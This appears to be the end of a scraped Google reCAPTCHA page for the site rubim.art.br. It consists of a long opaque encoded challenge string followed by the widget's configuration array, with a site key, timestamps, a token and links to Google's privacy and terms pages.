gAwqlUwphmwp/CgxjCvcONVnjCg0UkI23DgcKuw7zDm8KodGoiw5HCt8OLw6B7wpAbwpN7AATCoxfDusKww6XDjsKkw5AFw47CsX3CpQBpw7PCu8Kbd0w/woESw6/DjmYTb8OeVcOCVsOWRsODwrvDsXjDlMOuw7vCrnAcKsK6K8O/BDPCigZoOcKfV8K8wovDplUuYwXDqsKbwpLDgcKqwqAQGgfDm1TCrF8cOWdlwoBPA8Oyw7LCrcKYwrLCg8OQw7XCp8KjKcK6w7ULMMKJJBA/b3HDvMOSw7gywpYkw7UhfsKwwofDkAwawqoPTU59wopkwoJIPMKnb8Olw4LCisKfw6hTw5zCmMOEwrTDt8O5cTnDpF3DvxAkaQB/BmXCg8OgVsKlVsK7JMOZKMK/R8O1NMOXw4jDkC8sSMKfSUIZwrzCvyLCjsORwpPCij7CoTc+w5sjwqLDvl8IwrzCqsKjw7PDj0/DmTDDlT3CgEM4w6zChUY/OcKtRR3DjcOoDsKuw7PCiXA0BMKlNG7CmmrCoTs2w5Riw4DCvybDlHbDgFfCnG5sVcOmDsKHI8OEeUHDl8KzwpkSw5/DtcO/wrDCp8OswrPCuMOzwrrDnMOuw4EPTW1sDFHDsMKXUEtnwoMZw54ww4DDgk7CrcK+O1PCmVHCoV/CsjNXdDDCiwoOTGwcwpsWwqdhb3LCvMOyw77Dv8K1FhlOwpNXZcKFwocKwpFBQsKCw7TCrzoBw6l+wobDhy5Nw7B/wrjDryrDl17CsMOWw4XCvsK+H8OMwoPDm1kfwrEkwqNnwohMfcOdw7tPFhFDBgbDg0nCu8ODw5jChAzCncKzOgfCqcKmw5rCisKUw7nClMK/w7MPw4Ylw6tROnoPw6wfwrlUwqTDuC/CqmR6LzIvwoHDlz1Qw6rDi8OXw6nDkQsUDsK/[base64]/[base64]/DmcKmw7nCuX3Cn8KTw6I9w4MOwo4kI8KVwpt4w4Y/w4XCjX9EC8Krw6UWw7k9wqnCoGUEKjzCl8OdU2k/w5DCrMKHwpXCqizDm8K0Bz1fHGxxwr0cwoHCuRrCmVY/wqtsUynCosOMZ8OzIsKVwp7DrMKbwq7CgwDDlk4/w73DiMK1wpZASMKqN1XDtcOBX0bDmAdQw7ZMwpELHivCmXdnwqDCksKVwq8Tw518wr7Co2d/R8KIwrgBwp94woA/djDCpFrDsmNqw73CnMOow4bCinoqwrlpL0HDpS/DksOOUsOKwobDkBzCncO1wo8LwrQGw5BJPFbChnsFLMOZwrEEUgvDksKhwo9gw5UvFcKhWsKCOBVhwqJNwqNtw4MVwpF+w6IjwqbDnsKwD8OMeMOaw5FQTMKnBMKZw7B6w7jCm8KUw7LCsj/DnMKZcypFccK1wrHDvcORKMOawr3CkgZ3w7sNw6x7wqvDumnDocOtasOyesKHc8OfIMO8FcO6w7HCp33DoMOMw6fCuU7DqnjCnj/ClC3DgsOMw5FtF8OhKMKwIcKHwpBpw6BDw4QVw75tw5QiwoAzQl9DEsK8wo0Zw4HDqSkIBQglw4TCoxMrw6M2w5AQwqbCvcOyw5jCqTVrw7YZB8KtHMO6EsKqRsKzFEXClxUaKxAWw7nChsKtXMKFCTPDusO3GMOGwrQowpLCoVbDnMO/wpPCik7ChsKuwoHCj1bDimXDlcOmw4LDmsOAYMOFT8Ktw4BfAsKIwrsmw6bCgMK8dsOzw5vDqV9Kw7vDnE0Mw4FzwqLCiRUOwonDrMOTw5BZOMKwQcOkWCnCowx+fVsBC8OcRsK7w7clIHnDtBzCn1vCrMO+wrbDuR4Ew4LDln/[base64]/[base64]/CuGnCp2doBsKCw4BhBsKvJiTCi8OZw7lNAsK+Lx7CpcOowoTDicOdworCtiLCiw4AQgABw4DDmcOcBMKpQUZwLcOEw44jw6zCoMOrw7PCtsKAw5bClcKnEkLDnHojwp9iw6LDtcK+cAXCjSt3wqoKw6jCjMONw5jCqAU/[base64]/PsOrOjlLwr/[base64]/DpB7Co8OVwq/CrxooccO+w6nCocODP2rDjMOewpc4wqbDlsOSEsOLw4bCrcKswr/DvsOsw57CtsOCesOSw7HDkTBlO3/DpcKSw6LDl8O6FRAANcKWWENMwr8pw4TDq8OWwq3CpkrCpFZSw4FWMMKID8OpW8KZwq9iw7LDo09gw7hew4LDr8Kuw4w0w6dpwpHDhsKKajYEwrROPsKcXsOyPsO1SCnCly1bTMOiw5nCpcK+wpE6woRbwqc4wrc9wqIkIQTDkwN+EXrCqMKAwpJxYMKww74Dw6jCiC/Cmxlbw4rClsOOwpINw7I1esO6wq4FM21IaMKhVAnDkBPDocOKwpdhwphhwoTCnVDCpywHVWsbCMOjw4PClcOHwot4bRsnw64eHSzDiUIecU8kw4lGw5AWDMK1J8OUL2jDrsK3asOWGcKDS17DvH4+HiMJwphywqIqMFs5Ml0cw73Cs8OmO8OCw6PDj8OWSMKFwp/CuwtYX8KMwrgAwqtJZF/[base64]/ClVPDqmPCljNiCsKmwq/[base64]/DosOfMyPDgcKPNTXCukvCp1LCr8O9w7szO8OwWH5YMApoGnYyw4bDonUpw6rDqErDh8Ojwo0+w5/Cs2wzBR/[base64]/DvDNgw40/w4MSwpJqwrdgw4Jjw78rw6nCqhLCrinCg0/CvnsFwpNjFsOtwpduNWVhRBERw65owqsdwpzCvEpFX8OkcsKsRMOWw6LDh0peF8O0wq7Cv8K/[base64]/CmSPDocOxAMKxf8OTfcKJcMKWwrPDgcOfw4oYQUfCrQfCvsOuVcKrwqrDo8KPRlIFAsO7w5gYLjA6wr44DBDCt8K4N8K/w5ZJRsK9w5R2w47DtMKSwrzClsOxwoTDrMOUe0LCpAF/wqvDiUXCqHXCn8K6JsOPw4MtL8Krw4pzXcOAw4hTSn0AwotSwqPClsKBwrHDtMOASyMuSsONwq3Cs3zCjsObRMKhwqnDrsO4w7XCtQ/DtsO7wqdiIsOVHQQOJsK4HVrDlURiUsOzacKewrBiJsOHwoTCigI0H0UZw7gBwovDtcO5wq/CtMKkYVxSY8KRw708wpjCh1lhX8KiwpvCsMKgJjJfEMOPw6Fdw4fCtsKfIUzCl33CnMO6w40kw7bDjcKpesKRMyPDt8OdHmPCvcOdwq3CkcOUwq1gwoTCrMKVb8O3ScKHSl/DgMOWR8K0wq4ZZCRgw6LDksO6EXp/OcOww6VWwrTCnMOFbsOYw4Yywp4vWkgaw5ENwqNkcmIdw7cKwozDhMKlwrvCi8OhVUXDqVfDrcOiw5Enwo1zwqYJw6Yzw7R/wpPDncOTbcOIQ8OLdXwBwoDDgsOZw57CocO/wqJWwp7CmsOlbyouOMKyO8OCO2ccworDlMOZIMOsXG1KwrbDuSXCnjVUeMOyCBVFwq/DnsKNwr/[base64]/Ct8KaXE/CnMKsf8K7wpAtwqLCr8KfTBXCrUp4fcKBwr3CoQfCoWtUZUTDgsO5aVzDp1DCpcOrBCkHCk3CqxzCs8KARUvCqlvDpcKtC8OLw79Jw73CmsKWwp9bw4fDrhZhwr/CvxfCjx3DucOIwp0HcjHCvMK7w5vCmkjDv8KvEsO4wogWPcOANFLCo8OOwrzCqETDgWpMwoVHOHU+ORAWw5hHw5LCgnIJLMK5w5NfL8K8w6rCkcOuwrTDqDFrwqcww49Qw7FvFzDDsgMrC8Ktwr/[base64]/VMKZwrfDmyzCtsOWA8OkwoN6wrHDnBxEwq3Dj8KAwoNmJsOWW8K0wr9Mw5HCi8KCG8KhC1MrwpMMwqvDncK2JcOkwoHDmsK7wpvDlCA+FMKgw54STyxFwrHCkyjCpSfCgcKbC1/CqhzCgsK4ETRQXw0PYcOfw7N/wrViXybDl1NFw5HCoiVIwqzCmDfDi8ONfCFwwoQReWkSw4xySMK9ccK/[base64]/CoMOJEcOXVsOfw6QSSMOww5PDgsOWw5lQTsK/w43ChgZABsKlwr/Cj3bCuMKMVFtgZMOcCsKcwop2GMKrw5spQ1Bhw7UhwqkHw5vClyTDisKAOll+wpFZw5Q9wpoTw4VePcKmbcKiV8KbwqQnw419wpXDvmYkwoxqwqrCvh/CnWUDTFE9w50oacOWwpvCmMOLw43CvcOlw7YRwrpAw7Rtw5E/[base64]/DlcK5XgvClcKUXVvCncORGsORDAsZAsO6w57DhMKywrzCvl7DscKJEsKPw73DkcK5esKZNsKmw7JzKl4Ew4LCtG/CosOibW3CjkzCvW9uw4/DiCkSBcKNw4jDsDvChRw4w7JOw7bDlEDCoR/CllPDlsKNVcO1w7FsLcKjMXDCp8OFw4HDsF4wEMO2wprDjULCmFxqGcKjMWzChMKuLxnCoQvCm8KNP8Obw7ddISfDqDzCuDoYw7rDuGjDvsOYwoA2Dz5RTChWCCNQNMK/w4Z6ZzfCl8KWw6XDqsOXw4TDrknDmsKfw7HDnMOWw5McQHbCpFldwpXDr8KGVcK/wqfDnzLCjDpEw6cQw4VzZcOGwpnCv8KkSzYzCT/DhAUKwpjCocKVw5JDNCXDjEB/w69vfsOJwqLCtlcPw41AU8OiwoIlwql3Cw1yw5VMByVYKDjCicOsw5gow5XCjVxSB8KjfMKRwrlWBi/CoCEkw5QwB8OBwpx8NmXDtMO5wrEhaXAZwrnCsno2BVYxwqY1XMKICMOhCk0GGsOae3/DoH/DvhESMDZKbcO8w7TCjklIw7x7N2crwrBbR2PCvQfCu8OEanl0T8OSR8OrwoE+w6zCl8KUYypJwobCnxZSwqAfYsO1WQsYSjs9ecKAw4/DmMK9wqrClsO8w659wqwFQgjDucKcY1XCuhh6wpJLXsKCwrDCkcKlw5zDo8Oxw4wOwpoCw67DnsK2KcKmwoPCr1N7UVPCgcOYw6lxw5Yhw4g/[base64]/[base64]/Ck8OrIkTCrkjDk8OfX8KAw4NdwpvCncONwq5Sw7YXWyIOwrPCvMOhCcOEw60awonDsV/CthTCpMOIwr/DuMKaUcODwro4wpjCicO/[base64]/DgFVzJ10nwpR3w7TCrQ9YbMOgwr9pecK/OSIGw5UZR8Ktw4sBwrdzHmpHcMOrwqVvcEPCsMKaDcKNw7cDLsOLwr4jTUDDjFvCkjnDsCvDnHZjw78sQMOywqA0w5swTkbCk8OMAsKcw7/[base64]/wpRvLsOOBMOWw7HCul/CtsOQf8Oww5sxwrgyHgoGw6xUwoose8OVQsOyfmZOwqzDm8OMwqTCusOLP8O2w4DDtsOCe8KqDm/[base64]/Co8Ohw5lKw4PCszbCpMOgw5bDhQbDuMKzwrVfw4jDlCBSw6xjGF7DlsKwwpjCjCI/esOiZ8KJIgd6OkrDnMKmw6zCncKcwotQwqnDtcOeTSYawonCm0LCusKqwponG8KgwqbDvMKjCxnDpcKmU3bDhRE/wqDDqg0Uw5powrYJw5Iuw6TDqcOPFcKRwrNNVjwXcsOWw4hiwqERRztvWirDrE7CpEFXw4fDrQ1qF18Cw5xawovDsMOqNsKyw5zCu8KpJcKiHMOMwqovw7bCqUxcwr5/wrVUEMOKw6vCv8OlZAbDucONwoICYsO4wr7Dl8KiCMOHw7dAajXDrXEFw5fCgRbDvsOQHsOGHTB+w7vChC8xwotKTsKIFkHDqcOjw5MnwpHCi8K0e8Okw5cwLcKGK8Ofw6INw6Zyw63CrMKlwoEZw7PCj8KpwqTDnMOENcOiw6sXT0wRUMKdbCTDvXLDvW/DkcKAeg0cwq15wq0tw4XCiy0cwrHCmsKjw60FPcOiw7XDgAA2w55aaETDnmZFwoFAHkAJXw3DgHxOF0kWw49Nw4AUw4/CicO2wqrCp0jDumoow4HClDkVeDbDhMOPST5Gw5VYQ1HCnsODwrXCv0DCksObw7F3w6bDscK7N8Krw7d3w4bDicOWGcKGMsKBw4PCuw7CjcOPX8KQw5NMw6UtZ8OLw5snwpEBw5vDshbDnG3DtT1AasKXTMKEdcKHw7INHDEIJMKvTiTCqhBvBMK4wqIxKTQMwp/DtkbDtMKTQ8OWwofDjnTDgsKQw4XClWAUwoPCjXvDosOAw75pEsKMN8OTw53CvGZVOsKaw60nLcKFw6ZWwp9MAU1swqjCqsKtwoEdYMKLw4PCnyRvfcOAw5NzNcKCwrdyPMOfworDk23Cm8KQFMKJKlHDsx4Ew7/CowXDkGAxw6NfVBIoWQxew4RmPxkyw4TDmhB0HcOJR8K1IVpTFDLDl8K1woBrwqfDp0YwwoDCtHlxFMOIU8OhWQ3ClFfDgsOqL8Oaw6rDi8OgLcKeFMKZFRMPw5dSwp3DlC9HeMKjwp46wpnDhsKiAi/DlsORwrlUA0HCtzt8wqnDmVbDsMO6HcO6bsOxdcODBSbDgEE6N8KEasOfwpfDskt2b8OAwr9sEz/[base64]/Dn8KqbwlFCl4rwq5Vwrlkf8Orw77DqnEcOlbDtsK2wrkHwpg9asK+w4NAf2zCvxxUw4cLwpDCgTPDuiIvw4/Dj1LChXvCjcOOw6osGTwGw79NHcK8WcKhw63CiE7CkTzCvwjDqMOcw7nDnsKWeMOCT8Ofw4tgwrUyTHxVS8KAE8KdwrcKYExEOFBlSsKIMTNQUwLDvcKRwqIIwqgoM0fDrMOCcsO6CsKHw6bCtsKhKBE1w4/CvRYLwptZB8ObYMKqwqLDu3bCrcOAKsK9wo1rEAfDpcO/wrtDw48Qwr3DgMO3aMOqdiNTH8Klw4/Cm8Kgwq4QXMO/w53CucKRAHZBY8KTw7E7wrt+csK6w7xfw7wkZsOZw6AIwoxnFcO8wqApwoHCqC/DsUPDosKqw6ICwqnDkibDt2lzQcKHw75gwpvDscKZw5bCmj7Cl8KPw6FjQzPChcO/w5bCqn/DrsO4woPDqx7Dl8K3VMK4V0AwP3/[base64]/[base64]/DvQrDkcKyWcObwrzCmsOzOTQgMx/ClwQiLx5YNcKCw7cIwqw0T1Q2AMOgwrk8ccOZwplYUMOEw6F6wqvCiQvDoxxqMcO/worCocK9wpPCusOAw4/CscK/w7zCrsOHw4B2wpUwU8KKVsK8w7Zrw5rCtCtzIWMtC8ODUmNcWsOQKjzDjmVTbH9xw57CpcO8wqPDrcKbcsOARMKuQ3hMwppwwpPCrXI8PMK0CHTCm1HDmcK8KHfDv8KLMcOKQQFAK8OSLcOIG0HDljV4wpYywpY6TsOpw5DCucK7wqXCosKLw7xDwqhCw7/CsGbCu8OpwrPCoD/CmsONwrkGR8KrP3XCqcOZE8KJQcKhwobCnwzCi8KSasK0BWYNw4zCs8Kcw5oYHsONw5LDvybCi8KqYsKNwodrwrfCjcKBwoDCvQpBw5E+w7bCpMOGfsKIwqHCp8O/dMKCFBBzwrtiwoJ1wpfDrhbCl8OlJxcew7fDmcKIVz89w6/ChMO/[base64]/D1Q3JHJYPmvCqMKww48ywoFhJCh1w6fDnMKSwozDoMOtwoDCkDV+PsO1GFrDlSodwpzClMOrV8KewrLDjV7CksOTwqppQsKjwrHDssK6OwBKNsOXw4/[base64]/KcOXTk7CjBggwoTDtBnCgMKZw5nClsK9HGUlwoFZw7AodsKFK8Obw5bCqm0ewqDDjDkRwoPDkWrCvgQ4wq4fOMOhV8KrwrI2EzfDjTw/KcKbH0DCm8KXw4Jvwrtuw5A6wqXDosKTw5PCn1PDh1NiHsKaYnpUP2nDvmBmwoXChQbCpcONHgYsw4w/JXFRw5HClcOgO3HCnUcJVMOybsK3VcK2dMOew4trwqfCgDwKMkfDo3vCp3XCrDgUacK8woJwJcOiY10Wwq3CusKeKWYWd8OJHcOeworCgi3DlydrLyB7w4bChRbCpzfDmi1EQSYTw6PCox/[base64]/CuMKYYTPDlkMnLClWe1HCqTHCo8KuBcO2G8KtTnXDnjTCjR/DinpawoALRMOXWsO/w6vCiW82VWrCv8KCHQd5wrVRwoo9w7sVYDcSwpk3b1rCvC3DsGJUwpzCmcK2wp1bw5/[base64]/DicO6CkPDg8K2GsKNDV1cE8K3w7ZwZsKyw4VAw7HCtB/Cm8K7eXLDg0HDoUnCosKjwp1+PMOWwq3DtsKHLsOCw7TCj8O9wqBfwpPDicO5OTRqw6fDmn0/[base64]/[base64]/DosOGSkxMcMOBwrlmCm/Ch8Kcw6PCrAYWw7IiXRoEwrZEwqHCvsOKwpZdw5fCr8Oqw69nwp4Qw5xmF1zCsg1VPwRaw7ohRS9qXMOowpvDmCYqWmUKw7HDn8OeFVw1WkNfwr/ChcKDw7LDtMOZwqAXwqHDtsOJwop0XcKHw4PDr8KqwqvCjHAnw4jChcOcfMOuO8K8w7jDqsOHJcOPLm8MQkzCthI8w6wjwqPDhGrDow3Cm8O/w7bDhxHDlsO8QiHDtDVOwowQO8OQBnTDqEDCjHhPBcOEMT3CiDdVw4DChykuw4DCrSXCp04owqhAazwJwqcZw6JUSiDCqllbZ8Olw70gwp3DgMKsL8OSYsKRw4TDusOackZvwqLDo8K1w45hw6jCgHzDhcOQw5xZwo5ow5/DrsOzw5EwVDjDvQ14w7wXw5LCqsOSwqEZEE9mwrJww5rCtgDClcOIw5wsw7h/[base64]/w5B3Xg7CvBs6RivCrTfCijdDJSVWIVXCnMKgPcOadsOkw6PDrDDDmsK6HMOvw4twVsOYaEDCusOkG2ZyM8OBLE7DpcO8AyfCpMKjwrXDpcO9BcKHGMKdYFNMQSvDscKJNgXCpsK9w4HCncORRyzDvDQzEsKeHm/CucO1w6Q1LMKQwrBTDMKPRcKDw7XDo8Kbwo/CrcO/wphvb8KAwp4ZKikFwpHCqsOaYTdCbT5EwosFwqJUVMKgQcKVw7VWMsKcwowTw7ZKwrPCsm4ow6Vmw405FFgywoDCi2RNcsO/w5BIw6ZKw7kXR8Oiw4zDvMKBw7QvPcOJIEvDrgvDvMOZworDin/Co2HDpcKmw4bCmBPDnQ/DiznDrMKpw4LCt8KeFMOcwqIqYMK/WsOgQcOXBMKTw4BIw4URw5PDjMKzwpB8N8KWw43DlgBDX8Kmw6hiwoEJw5xmw7FuE8KCBsOuNMOWLBYGWRh5XSfDvhnDlcKxCcObwrZZbDVmLsOZwrLDmwTDsnB0KcKWw5vCjMOFw7zDm8K/CMOBw7vDoQnCh8Onw6zDgmIOAsOqwo9ww5wfw7tSwrFXw6QowrNUGE5DEcKAQcKaw4JMeMKCwp7DtsKHwrbCoMK5AcKQPxnDo8KvUilBNsO/fCfDtcKeTcOUMRt+DMOoMXoQwqLDnDgkdsK4w780wqDDhsKOwqHCkcKGw4bCoD/CsVrCkcKVOisZGy0GwpPDk2zDlU/[base64]/[base64]/DpErDrcKvwoY4aB82w6DCgy0cw5swAyfDrsOLw6XCpjB8w4VDw4XCkhbDshs8w6fDiD/Di8K2w6wBDMKWwp/[base64]/[base64]/Co8KxBcOUc8Krwp/CpsOewpl3LsKcw4ZRb0LDi8KlOhbDuD9EJU/DicOZwpbDrcOSwr1kwpnCs8KGw4oEw6tKw4siw5LCsTtYw6Y3wokuw7EBPMKKeMKJN8KPw5c9OsKLwr5kDsOMw7sJwoZswpoawqbDgsODNMK7wrLCihAZwpZ0w5gfdQF+w7vCm8Krw6PDjjPChMKqCcKIw4hjDMObwokkeEjCkcKawrbCoELCicK8DcKBw5XDp3/ClcKvwqQ6wpnDliZ3QA07UsOBwq5GwqHCscK7VsOMworCu8KYwo/CtsOLCy8hOMKKMcK/[base64]/Dn8Ofw6g9wrlnGcO4J2d6wqMtcBvDhcOsUsK4woTCulhVQR7DiFDDjsKlw57CusO5wqTDtjZ+w6PDgV7DlcObw7ETwq7CkgJTccKgEsK0w4LCj8OiLBbCoWpSw4HCsMOEwrJDw7/[base64]/DiMKLwooBw5LCqsKdw77DkHlMFMOOacOmZGzDnUkTw4jCpCY4w4bDsm1AwqAFw6rCkzfDojZSDsOJwq1+GcKrM8KzNsOWwr48w4DDrTbCj8ONSkwFESzDlx/CqiVawq1+U8O2QmYmZsOuwrHDmVBSwrE1wonCsFkTw7zDs3Q9RDHCpMKJwqowVcO9w5DCpcOdw6tZJ1HCtVIPJi8aG8O8cnZQYQfCnMOFeWBvfFcUw77CicOMw5rCvcOpVyBJLMKsw48vwpgBwprDnsKmaEvCpD0vAMOaWjzDkMKePD/CvcOgIMK0w4tqwrDDoE3DkkvCkT3Ctl/ClhrDjMKIPkIUw698wrMNFMKbNsKuOSwJIjDCpWLDiS3DqCvDkWjDgsO0wpRBwrPDvcKRKG/[base64]/[base64]/CsH4Xw4MTVHDDvcOPwoPDhhDDtcOQc8OKw68jUBlMLR3DuBZwwoDDnMOxKyTDjsKKEhdcEsKDwqDDkMKmwqzCgAjCtsKdC2/CnsO/w5sOwq7DnSPCvMOAcMOswpN8eDMIwqDDhg1makbDrQU6UBUhw6AawrTDgMOcw7ApPxwicxkEwpbDn2LCg2VwH8KMCSbDocOcaFrDtBPDv8K6QSlld8Kkw5rDhQATw5bCmcOPVMOtw6PCk8OIw6dew6TDgcKaQz7Ckk9ewr/[base64]/w6DCgXzDpcK8AsOQcETDsH/[base64]/Ds8OvLsOMwoTCl8K8NcK/LsOSwrl9w5V/[base64]/DuSXCgGBow5HDosKrfzvDo0I8ARnClncwACQWbHfCnkhkwp4JwqIAdAhWwptmK8K0dsKPKcKIwpDCqMKqwoPCnWDChm90w7VKw7oOCjzClnTCiUkiLsO/wrhwZnrDj8Obe8K6dcKqacKcS8Oxw7nDpzPCn3nDjzJkGcKOO8OiM8ObwpZsGxgow4RDWGFKWcOCOSkPDsOVdh4Awq3DnwM7ZyQTHcKhwoMQZCHChcOzFsOLwq/CqB0TWsOqw5Y+LsKhNgdkwp1PamvDrMOXdMK4wovDjFHDkE0jw6J4X8K3wrDDmm5RR8OzwptpFsKXwrdYw63DjMKbODzCg8KGfEDCvCgTwrBuZMKWE8OZN8KHw5FowonCvn9ww440w5slw6EowoJjRcK/[base64]/DgsOgC8OqwprClQc/[base64]/Dmi/CpENo\x22],null,[\x22conf\x22,null,\x226LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.rubim.art.br:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wIa23Q2N/o+gjU7G8tEZJSMJ8blLciDAeKDGi0yqZsI\\u003d\x22,1,0,null,1,1768986401254,0,0,[93,2,226,231],null,[29,220],\x22RC-L9OZD2Sc5V3QYA\x22,null,null,null,null,null,\x220dAFcWeA6-GjI04hkqoJcXWvcAGL-V6q5UEOq49vmCX2HXV0EIgIGWwbZZWERbjZgEEcoQI_bD2ZCqjFDC3qrVJ_FNRJ2GchVMnA\x22,1769069201160]");
    </script></body></html>